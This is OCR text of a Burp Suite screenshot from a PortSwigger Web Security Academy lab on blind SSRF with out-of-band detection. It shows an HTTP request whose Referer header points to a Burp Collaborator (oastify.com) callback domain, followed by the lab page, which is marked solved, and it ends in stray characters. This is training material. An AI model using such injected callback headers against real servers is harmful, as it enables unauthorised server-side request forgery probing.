 请求
美化 Raw Hex Chinese \n
1 GET /product?productId=1 HTTP/2
2 Host: 0af000620435103d8039cb5f00c50007.web-security-academy.net
3 Cookie: session=yfBaJXeIky7ZUd9awOWoqYNc2SmUdJXP
4 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://xst4i8dbzsn52fwmhw3o4qijrax1ly9n.oastify.com
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18
19
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 6667
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/blind/lab-out-of-band-detection'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28
30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
In
请
请
请
请
请
响